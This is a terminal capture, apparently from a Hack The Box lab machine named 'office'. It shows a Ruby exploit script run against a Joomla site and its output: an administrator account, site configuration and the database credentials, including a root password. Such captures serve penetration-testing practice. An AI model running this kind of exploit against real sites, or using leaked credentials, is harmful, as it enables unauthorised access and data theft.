 ┌──(yoon㉿kali)-[~/Documents/htb/office]
└─$ ruby exploit.rb http://office.htb
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0